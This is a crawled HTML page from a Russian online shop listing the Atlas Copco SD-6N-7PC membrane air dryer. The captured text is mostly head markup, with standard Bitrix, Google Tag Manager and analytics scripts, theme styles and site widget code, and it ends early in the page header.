

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compressor-ga.ru/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/membrannyy_osushitel_vozdukha_atlas_copco_sd_6n_7pc/
body_size: 41089
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
<meta name="yandex-verification" content="5ec5a3d9f21a07a9" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W5QK8XQ');</script>
        <!-- End Google Tag Manager -->

        <!-- bigod -->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TPGDQKP');</script>
        <!-- End Google Tag Manager -->


                <title>Мембранный осушитель воздуха Atlas Copco SD - 6N - 7PC</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="мембранный, осушитель, Atlas Copco, SD - 6N - 7PC, компрессорное оборудование" />
<meta name="description" content="Купить мембранный осушитель Atlas Copco SD - 6N - 7PC по выгодной цене. Рабочее давление 7 Бар. Продажа и монтаж осушителей. Доставка по России. Гарантия." />
<link href="/bitrix/cache/css/s1/universe_s1/kernel_main/kernel_main_v1.css?175948226632451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17506748152003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/page_1913f082222d597bb2f64465aa68fe07/page_1913f082222d597bb2f64465aa68fe07_v1.css?175067593528389" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/default_53847fde9e80835baef41abd16fc0ad6/default_53847fde9e80835baef41abd16fc0ad6_v1.css?17506749346229" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/universe_s1/template_f7bc9b139146759da89cd36a838979ff/template_f7bc9b139146759da89cd36a838979ff_v1.css?1750674934339296" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769906314','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'83c7605920e0f29746cf40853e3c7fde'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/kernel_main/kernel_main_v1.js?1759482266470437"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17506749358526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17506748152917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?17506748152895"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?175067481593637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/script.js','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/script.js','/bitrix/resources/intec.core/js/core.js','/bitrix/resources/intec.core/js/controls.js','/bitrix/templates/universe_s1/js/plugins/jquery.2.2.4.min.js','/bitrix/templates/universe_s1/js/plugins/bootstrap/js/script.js','/bitrix/templates/universe_s1/js/plugins/jquery.colorpicker/script.js','/bitrix/templates/universe_s1/js/plugins/jquery.nanoscroller/script.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.mousewheel.min.js','/bitrix/templates/universe_s1/js/plugins/picturefill.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.zoom.min.js','/bitrix/templates/universe_s1/js/plugins/jquery.scrollTo.min.js','/bitrix/templates/universe_s1/js/plugins/sly.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.order.prod.hide/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/style.css','/bitrix/templates/universe_s1/components/bitrix/catalog/catalog/bitrix/catalog.element/.default/style.css','/bitrix/components/bitrix/catalog.product.subscribe/templates/.default/style.css','/bitrix/templates/universe_s1/components/intec.universe/settings/.default/style.css','/bitrix/templates/universe_s1/js/plugins/bootstrap/css/style.css','/bitrix/templates/universe_s1/js/plugins/bootstrap/css/theme.css','/bitrix/templates/universe_s1/js/plugins/jquery.colorpicker/style.css','/bitrix/templates/universe_s1/js/plugins/jquery.nanoscroller/style.css','/bitrix/templates/universe_s1/fonts/font-awesome/css/font-awesome.css','/bitrix/templates/universe_s1/fonts/p22underground/style.css','/bitrix/templates/universe_s1/fonts/glyphter/style.css','/bitrix/templates/universe_s1/fonts/typicons/style.css','/bitrix/templates/universe_s1/css/public.css','/bitrix/templates/universe_s1/css/responsive.css','/bitrix/templates/universe_s1/components/intec.universe/widget/buttontop/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/menu/info/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/system.auth.form/.default/style.css','/bitrix/templates/universe_s1/components/bitrix/menu/horizontal/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/basket.icons/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/header/bitrix/menu/mobile/style.css','/bitrix/templates/universe_s1/components/bitrix/search.title/.default/style.css','/bitrix/templates/universe_s1/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.2/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/footer/style.css','/bitrix/templates/universe_s1/components/bitrix/menu/footer/style.css','/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.order.prod.hide/style.css','/bitrix/templates/universe_s1/components/bitrix/system.auth.authorize/popup/style.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/template_139df1a7f3fc89c8dbac428d1a506aa4/template_139df1a7f3fc89c8dbac428d1a506aa4_v1.js?1750674935262920"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/universe_s1/page_4e532320b784ba381437c5005a25f659/page_4e532320b784ba381437c5005a25f659_v1.js?175067593524168"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "6821ca3a93f5378113ddc9fcea89a8b4"]); _ba.push(["host", "compressor-ga.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 1195;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="initial-scale=1.0, width=device-width">
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/favicon.png">
        <script type="text/javascript">
    window.universe = (function ($, api) {
        var self = {};

        self.ajax = function(action, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            $.ajax({
                'type': 'POST',
                'url': '/',
                'cache': false,
                'dataType': 'json',
                'data': {
                    'action': action,
                    'ajax-mode': 'Y',
                    'data': data
                },
                success: callback,
                error: function(response){
                    console.error(response);
                }
            });
        };

        self.page = function (page, query, data, callback) {
            if (!api.isFunction(callback))
                callback = function () {};

            var url = '/';

            query = api.extend({}, query, {'page': page, 'page-mode': 'Y'});
            query = $.param(query);

            url = url + '?' + query;

            $.ajax({
                'type': 'POST',
                'url': url,
                'cache': false,
                'data': data,
                'success': callback,
                'error': function (response) {
                    console.error(response);
                }
            });
        };

        self.catalog = {};

        self.fixContainer = function(selector, settings){
            if (!api.isObject(settings))
                settings = {};

            var $element = $(selector),
                top = settings.top || '20px',
                markClass = settings.markClass || 'fixed',
                width = $element.width(),
                offset = $element.offset(),
                original = $element.attr('style');

            if (api.isEmpty(original))
                original = null;

            function fixPosition () {
                if ($element.css('position') !== 'fixed') {
                    if (offset.top < $(window).scrollTop()) {
                        $element.css({
                            'position': 'fixed',
                            'z-index': 100,
                            'top': top,
                            'left': offset.left,
                            'width': width
                        });
                        $element.addClass(markClass);
                    }
                } else if (offset.top >= $(window).scrollTop()) {
                    $element.attr('style', original);
                    $element.removeClass(markClass);
                }
            }

            fixPosition();
            self.on('scroll', fixPosition);
        };

        api.extend(self, api.ext.events(self));

        $(window).scroll(function(){
            self.trigger('scroll', $(window).scrollTop(), $(window).scrollLeft());
        });

        return self;
    })(jQuery, intec);
</script>
                                            <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/common.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/content.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/buttons.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/css/controls.css" />
                                                <style type="text/css">a {
  color: #426c8a; }

a:focus, a:hover {
  color: #5387ad; }

.intec-button.intec-button-cl-common {
  background-color: #426c8a;
  border-color: #426c8a; }

.intec-button.intec-button-cl-common:hover, .intec-button.intec-button-cl-common.hover {
  background-color: #5387ad;
  border-color: #5387ad; }

.intec-button.intec-button-cl-common:active, .intec-button.intec-button-cl-common.active {
  background-color: #5387ad;
  border-color: #5387ad; }

.intec-button.intec-button-cl-common.intec-button-transparent {
  color: #426c8a; }

.intec-button.intec-button-transparent {
  background-color: transparent; }

.intec-cl-text {
  color: #426c8a !important; }

.intec-cl-text-active:active {
  color: #426c8a !important; }

.intec-cl-text-active.active {
  color: #426c8a !important; }

.intec-cl-text-focus:focus {
  color: #426c8a !important; }

.intec-cl-text-hover:hover {
  color: #426c8a !important; }

.intec-cl-background {
  background-color: #426c8a !important;
  fill: #426c8a !important; }

.intec-cl-background-active:active {
  background-color: #426c8a !important; }

.intec-cl-background-focus:focus {
  background-color: #426c8a !important; }

.intec-cl-background-hover:hover {
  background-color: #426c8a !important; }

.intec-cl-background-dark {
  background-color: #325168 !important;
  fill: #325168 !important; }

.intec-cl-background-dark-active:active {
  background-color: #325168 !important; }

.intec-cl-background-dark-focus:focus {
  background-color: #325168 !important; }

.intec-cl-background-dark-hover:hover {
  background-color: #325168 !important; }

.intec-cl-background-light {
  background-color: #5387ad !important;
  fill: #5387ad !important; }

.intec-cl-background-light-active:active {
  background-color: #5387ad !important; }

.intec-cl-background-light-focus:focus {
  background-color: #5387ad !important; }

.intec-cl-background-light-hover:hover {
  background-color: #5387ad !important; }

.intec-cl-border {
  border-color: #426c8a !important; }

.intec-cl-border-light {
  border-color: #5387ad !important; }

.intec-cl-border-active:active {
  border-color: #426c8a !important; }

.intec-cl-border-focus:focus {
  border-color: #426c8a !important; }

.intec-cl-border-hover:hover {
  border-color: #426c8a !important; }

.intec-cl-text-light {
  color: #5387ad !important; }

.intec-cl-text-light-active:active {
  color: #5387ad !important; }

.intec-cl-text-light-focus:focus {
  color: #5387ad !important; }

.intec-cl-text-light-hover:hover {
  color: #5387ad !important; }

.intec-cl-text-dark {
  color: #325168 !important; }

.intec-cl-text-dark-active:active {
  color: #325168 !important; }

.intec-cl-text-dark-focus:focus {
  color: #325168 !important; }

.intec-cl-text-dark-hover:hover {
  color: #325168 !important; }

.intec-cl-background-light {
  background-color: #5387ad !important;
  fill: #5387ad !important; }

.intec-cl-background-light-active:active {
  background-color: #5387ad !important; }

.intec-cl-background-light-focus:focus {
  background-color: #5387ad !important; }

.intec-cl-background-light-hover:hover {
  background-color: #5387ad !important; }

.intec-tabs.nav-tabs > li.active > a, .intec-tabs.nav-tabs > li > a:focus, .intec-tabs.nav-tabs > li > a:hover {
  border-bottom-color: #426c8a !important;
  color: #426c8a !important; }

.intec-contest-checkbox.checked:after {
  background-color: #426c8a !important; }

.intec-content {
  max-width: 1384px; }

.intec-content .intec-content.intec-content-primary {
  max-width: 1384px; }

.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before, .intec-input.intec-input-radio input:checked + .intec-input-selector:before {
  background: #426c8a !important; }

h1, .h1 {
  font-size: 30px; }

body {
  font-size: 15px;
  font-family: "PT Sans", sans-serif; }

.intec-background {
  background: #fff; }

body {
  background: #eeeeef; }
</style>
                                                <style type="text/css">.sale-icons a.sale-icons-item:hover .sale-icons-icon, .sale-icons a.sale-icons-item.hover .sale-icons-icon, .sale-icons a.sale-icons-item:active .sale-icons-icon, .sale-icons a.sale-icons-item.active .sale-icons-icon, .intec-sections-tile > div:hover .intec-section-name, .menu.menu-horizontal .menu-item.menu-item-default .menu-submenu .menu-submenu-item:hover > .menu-submenu-item-text, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-next:hover, .widget-catalog-categories .widget-catalog-categories-desktop .widget-catalog-categories-navigation .widget-catalog-categories-navigation-previous:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-navigation .widget-reviews-navigation-previous:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-next:hover, .widget-news .widget-news-view.widget-news-view-extend .widget-news-navigation .widget-news-navigation-previous:hover, .footer-menu a.child-link.active, .bx-filter .bx-filter-popup-result a, .intec-button.intec-button-link, .intec-sections-list .intec-section-name:hover, .intec-sections-list .intec-subsection:hover, .intec-sections-list .intec-subsection:hover span, .intec-catalog-section-tile .price-block .element-buys, .intec-min-button.added, .intec-catalog-section-tile .catalog-section-element .intec-min-button:hover, .intec-min-button.add:hover, .intec-catalog-section .element-properties li, .intec-like:hover, .intec-like.hover, .intec-like:active, .intec-like.added, .intec-compare.glyph-icon-compare:hover, .intec-compare.glyph-icon-compare.hover, .intec-compare.glyph-icon-compare:active, .intec-compare.glyph-icon-compare.active, .intec-item-detail .show-all-characteristics, .contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a:hover .active.widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .bx_compare .table_compare table tr td a, .news-list-filter .news-list-filter-button.news-list-filter-button-active, .news-list-filter .news-list-filter-button:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .delay-item:hover, .bx_ordercart .bx_ordercart_order_table_container tbody td.control .to-cart-item:hover, .bx-soa-editstep, .bx-soa-item-title a, .subscribe-block .email-block-subscribe .subscribe-info:before, .project .project-services .project-service .project-service-information .project-service-name, .widget-reviews .widget-reviews-mobile .widget-reviews-view.widget-reviews-view-blocks-2 .widget-reviews-item .widget-reviews-item-header .widget-reviews-item-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .intec-sections-tile-1 > div:hover .intec-section-name, .intec-certificates.desktop-template.template-tiles .intec-certificates_item:hover .intec-certificates_name, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item:hover .menu-item-text .menu-item-text-wrapper, .header .header-desktop .header-content .header-content-menu .menu.menu-horizontal .menu-wrapper .menu-item.menu-item-active .menu-item-text .menu-item-text-wrapper, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-prev:hover, .intec-item-detail .item-bind-items .item-bind-items-list .owl-nav .owl-next:hover, .bx-filter .bx-filter-popup-result a, .intec-panel-sort .sort-value.sort-state-active a, .header.with-banner .header-desktop .header-static .header-content .header-content-phone .header-content-phone-call .header-content-phone-call-wrapper:hover, .header.with-banner[data-banner-color=black] .header-desktop .header-info .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-desktop .header-static .header-content .header-info-button:hover .header-info-button-text, .header.with-banner[data-banner-color=black] .header-static .intec-search-icon:hover, .header.with-banner[data-banner-color=white] .header-desktop .header-info .header-info-social:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item:hover .menu-item-text:hover, .header.with-banner .header-desktop .header-static .menu.menu-horizontal .menu-item.menu-item-active .menu-item-text, .header .header-desktop .header-static .header-info .header-info-button .header-info-button-icon, .header .header-desktop .header-static .header-content .header-info-button .header-info-button-icon {
  color: #426c8a !important; }

.widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab a:hover, .widget-catalog-categories .widget-catalog-categories-tabs .widget-catalog-categories-tab.active a, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .intec-item-detail .slider-item.active, .bx_compare .bx_sort_container .sortbutton.current, .bx_compare .bx_sort_container .sortbutton:hover, .bx_ordercart .bx_sort_container a.current, .bx-soa-section.bx-selected, .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot {
  border-color: #426c8a !important; }

.arrow-right {
  border-right: 25px solid #426c8a !important; }

.sale-icons a.sale-icons-item:hover .sale-icons-count, .sale-icons a.sale-icons-item.hover .sale-icons-count, .sale-icons a.sale-icons-item:active .sale-icons-count, .sale-icons a.sale-icons-item.active .sale-icons-count, .widget-catalog-categories .widget-catalog-categories-dots .owl-dot.active, .intec-news-sections.template-chess .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-puzzle .intec-news-sections_item:hover .intec-news-sections_name, .intec-news-sections.template-tiles .intec-news-sections_item:hover .intec-news-sections_name, input[type=checkbox]:checked + span, .ask-question-container .ask-question-title:after {
  background-color: #325168; }

.intec-catalog-section-tile .price-block .element-buys.active, .intec-catalog-section-tile .price-block .element-buys.added, .share-products-block .products-element .price-block .price .element-buy.active, .news-list-slider .slider-dots .owl-dot.active .slider-dot, .bx-filter .body-filter .bx-filter-parameters-box .bx-filter-popup-result, .news-list-slider .slider-dots .owl-dot .slider-dot:hover, .intec-item-detail .properties-list > li:before, .intec-bt-button, .news-list-slider:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider:hover .slider-wrapper .owl-nav .owl-next:hover, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot.active span, .owl-carusel-gallery.owl-theme .owl-dots .owl-dot:hover span, .carusel-products.owl-theme .owl-dots .owl-dot.active span, .carusel-products.owl-theme .owl-dots .owl-dot:hover span, .widget-flying-basket .flying-basket-mobile-buttons-wrap .flying-basket_button_count, .bx_forgotpassword_page .description:before, .bx_registration_page .registration-info:before, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-prev:hover, .news-list-slider-cb:hover .slider-wrapper .owl-nav .owl-next:hover, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .subscribe-block .checkbox input[type=checkbox]:checked + label:after, .news-list.news-list-blocks-2 .news-list-item.news-list-item-first .news-list-item-wrapper:hover .news-list-name-wrapper, .binded-products .owl-dots .owl-dot.active, .binded-products .owl-dots .owl-dot:hover, .loading-container.active {
  background-color: #426c8a !important; }

.intec-bt-button {
  text-shadow: 0 1px 0 #426c8a !important; }

.intec-bt-button:hover {
  background-color: #5387ad !important; }

.contacts .contacts-offices .contacts-office .contacts-information-section.contacts-contacts .contacts-email a, .widget-reviews .widget-reviews-view.widget-reviews-view-slider .widget-reviews-dots .owl-dot.active, .widget-news .widget-news-view.widget-news-view-extend .widget-news-dots .owl-dot.active, .project .project-services .project-service .project-service-information .project-service-name, .checkbox input[type=checkbox]:checked + label:after, .intec-item-detail .sku-property-value:hover, .intec-item-detail .sku-property-value.active, .news-list-slider-cb .slider-dots .owl-dot .slider-dot:hover, .news-list-slider-cb .slider-dots .owl-dot.active .slider-dot, .binded-products .owl-dots .owl-dot.active, .binded-products .owl-dots .owl-dot:hover {
  border-color: #426c8a !important; }

.widget-articles-content .widget-articles .element-big:hover .element-wrapper .header span {
  background-color: #426c8a !important; }
</style>
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/style.min.css" />
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/theme.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.owl.carousel/script.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.animateNumber.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/plugins/jquery.light.gallery/script.min.js"></script>
                                                <link rel="stylesheet" href="/bitrix/templates/universe_s1/js/plugins/jquery.light.gallery/style.min.css" />
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/basket.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/compare.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/catalog.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/common.min.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/forms.js"></script>
                                                <script type="text/javascript" src="/bitrix/templates/universe_s1/js/components.min.js"></script>
                                        <style type="text/css">.clearfix {
 	clear: both; 
}
</style>
            <style type="text/css"></style>
            <script type="text/javascript">
</script>
                <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/e654faa05aefa837d29ac2023d7251fb_0.js" async></script>
<script src="//st.yagla.ru/js/y.c.js?h=59723ed1968934868014ab296a6ef2be"></script>
</head>
    <body class="public intec-adaptive">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5QK8XQ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->


        <!-- bigod -->
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPGDQKP"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        

                <!--'start_frame_cache_d1lqBc'--><div id="000000000e9cf40a00000000493aaab8" style="display: none">
    <script type="text/javascript">
        (function ($, api) {
            var root;
            var data;
            var update;
            var updated;
            var run;
            var attributes;
            var attribute;

            attribute = function (name) {
                var self = {};

                self.getName = function () { return name; };
                self.getSelector = function (value) {
                    if (value)
                        return '[' + self.getName() + '=' + value + ']';

                    return '[' + self.getName() + ']';
                };

                return self;
            };

            attributes = {};
            attributes.basket = {};
            attributes.basket.add = attribute('data-basket-add');
            attributes.basket.added = attribute('data-basket-added');
            attributes.basket.delay = attribute('data-basket-delay');
            attributes.basket.delayed = attribute('data-basket-delayed');
            attributes.basket.in = attribute('data-basket-in');
            attributes.compare = {};
            attributes.compare.add = attribute('data-compare-add');
            attributes.compare.added = attribute('data-compare-added');
            attributes.compare.in = attribute('data-compare-in');

            root = $('#000000000e9cf40a00000000493aaab8');
            data = {'basket': [], 'compare': []};
            run = function () {
                $(attributes.basket.add.getSelector())
                    .add(attributes.basket.added.getSelector())
                    .add(attributes.basket.delay.getSelector())
                    .add(attributes.basket.delayed.getSelector())
                    .attr(attributes.basket.in.getName(), 'false');

                api.each(data.basket, function (index, item) {
                    var nodes;

                    if (!item.delay) {
                        nodes = $(attributes.basket.add.getSelector(item.id))
                            .add(attributes.basket.added.getSelector(item.id));
                    } else {
                        nodes = $(attributes.basket.delay.getSelector(item.id))
                            .add(attributes.basket.delayed.getSelector(item.id));
                    }

                    nodes.attr(attributes.basket.in.getName(), 'true');
                });

                $(attributes.compare.add.getSelector())
                    .add(attributes.compare.added.getSelector())
                    .attr(attributes.compare.in.getName(), 'false');

                api.each(data.compare, function (index, item) {
                    $(attributes.compare.add.getSelector(item))
                        .add(attributes.compare.added.getSelector(item))
                        .attr(attributes.compare.in.getName(), 'true');
                });
            };
            updated = false;
            update = function () {
                if (updated)
                    return;

                updated = true;
                universe.components.get({'component': 'intec.universe:widget', 'template': 'basket.updater', 'parameters': {'BASKET_UPDATE': 'Y', 'COMPARE_UPDATE': 'Y', 'COMPARE_NAME': 'compare', 'CACHE_TYPE': 'N', '~BASKET_UPDATE': 'Y', '~COMPARE_UPDATE': 'Y', '~COMPARE_NAME': 'compare', '~CACHE_TYPE': 'N', 'AJAX_MODE': 'N'}}, function (result) {
                    root.replaceWith(result);
                });
            };

                            universe.basket.once('update', update);
                                        universe.compare.once('update', update);
            
            BX.addCustomEvent("onFrameDataReceived" , function () {
                if (updated)
                    return;

                run();
            });

            BX.ready(function() {
                if (updated)
                    return;

                run();
            });
        })(jQuery, intec);
    </script>
</div>
<!--'end_frame_cache_d1lqBc'-->                <div class="container-25 intec-template" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-26 intec-template-content intec-content intec-content-visible" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-27  intec-content-wrapper" style="opacity: 1; margin-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="container-34" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div><div class="container-33" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-button-top">
    <div class="button_top intec-cl-background intec-cl-background-light-hover">

    </div>
</div>

<script>
    $(window).scroll(function() {
        if($(this).scrollTop() > 800) {
            $('.button_top').fadeIn();
        }
        else {
            $('.button_top').fadeOut();
        }
    })
    $('.button_top').click(function() {
        $('body, html').animate({
            scrollTop: 0
        }, 600);
    });
</script>
<style>
    .widget-button-top .button_top {
        border-radius:10px;
    }
</style>
</div><div class="container-31" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="header " id="000000000e9cf76f00000000493aaab8">
    
    <div class="header-desktop">
        <div class="header-static">
                <div class="header-info">
        <div class="intec-content intec-content-visible">
            <div class="intec-content-wrapper">
